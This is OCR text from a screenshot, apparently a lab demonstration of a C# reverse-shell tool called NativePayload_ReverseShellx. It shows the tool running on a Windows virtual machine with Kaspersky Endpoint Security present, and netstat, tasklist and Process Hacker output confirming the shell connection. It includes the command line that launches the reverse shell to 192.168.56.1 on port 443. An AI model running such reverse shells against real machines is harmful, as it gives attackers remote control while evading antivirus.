 C:\Users\Damonm\Desktop\Demo>whoami
desktop-ggclcf3\damonm
notepad
C:\Users\Damonm\Desktop\Demo>notepad
netstat -nao | find "443"
C:\Users\Damonm\Desktop\Demo>netstat -nao | find "443"
TCP 192.168.56.104:49948 192.168.56.1:443 ESTABLISHED 5536
tasklist | find "5536"
C:\Users\Damonm\Desktop\Demo>tasklist | find "5536"
NativePayload_ReverseShel 5536 Console 1 18,252 K
ping 127.0.0.1
C:\Users\Damonm\Desktop\Demo>ping 127.0.0.1
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
File Machine View Input Devices
Kaspersky Endpoint Security for Windows
DETECTED BY TECHNOLOGIES
Machine learning
Cloud analysis
Expert analysis: 10
Behavior analysis: 3
Automatic analysis
No
Protection components
Started: 10
Paused: 3
Installed: 15
Reports Backup
Process Hacker [DESKTOP-GGCLCF3\Damonm]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Pr
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
svchost.exe 4736 1.69 MB
svchost.exe 8048 3.23 MB
svchost.exe 6244 1.78 MB
lsass.exe 620 0.01 4.48 MB
fontdrvhost.exe 748 1.22 MB
csrss.exe 492 0.03 1.9 MB
winlogon.exe 572 2.46 MB
SecurityHealthSystray.exe 6692 1.79 MB DESKTOP-G...\Damonm
OneDrive.exe 6788 9.16 MB DESKTOP-G...\Damonm
explorer.exe 2244 0.19 62.43 MB DESKTOP-G...\Damonm
cmd.exe 5236 3.19 MB DESKTOP-G...\Damonm
conhost.exe 5080 50 B/s 8.04 MB DESKTOP-G...\Damonm
NativePayload_ReverseShellx.exe 5536 0.26 49 B/s 18.21 MB DESKTOP-G...\Damonm
cmd.exe 1860 2.41 MB DESKTOP-G...\Damonm
conhost.exe 5356 6.34 MB DESKTOP-G...\Damonm
notepad.exe 2264 2.52 MB DESKTOP-G...\Damonm
PING.EXE 4548 0.07 872 kB DESKTOP-G...\Damonm
ProcessHacker.exe 4812 1.23 13.74 MB DESKTOP-G...\Damonm
CPU Usage: 11.41% Physical memory: 1.66 GB (43.19%) Processes: 136
Select Command Prompt - NativePayload_ReverseShell
C:\Users\Damonm\Desktop\Demo>NativePayload_ReverseShellx.exe 192.168.56.1 443
NativePayload_ReverseShellx , Published by Damon Mohammadbagher , 2019
NativePayload_ReverseShellx , C# Managed Shell Code (Reverse Shell)
Type here to search
8:46 AM
7/12/2020
5